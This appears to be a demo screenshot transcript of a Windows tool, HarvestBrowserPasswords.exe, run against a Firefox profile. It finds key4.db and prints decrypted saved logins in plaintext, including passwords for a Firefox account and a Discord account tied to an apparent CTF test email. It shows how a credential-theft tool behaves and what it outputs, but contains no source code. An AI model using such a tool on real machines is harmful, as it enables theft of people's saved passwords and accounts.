 C:\Windows\System32\cmd.exe
C:\Users\apr4h\Downloads>HarvestBrowserPasswords.exe -f
HarvestBrowserPasswords.exe v1.0
[-] No credential database found for Firefox profile: C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\2b290k7d.default
[+] Found Firefox credential database at: "C:\Users\apr4h\AppData\Roaming\Mozilla\Firefox\Profiles\kjhb1axs.default-release\key4.db"
[+] Password Check success!
============================================================
URL https://accounts.firefox.com
Username apr4h.ctf@gmail.com
Password Password2!
Browser Firefox
============================================================
URL https://discordapp.com
Username apr4h.ctf@gmail.com
Password /B87-Xfxb?TuEQa
Browser Firefox
============================================================
C:\Users\apr4h\Downloads>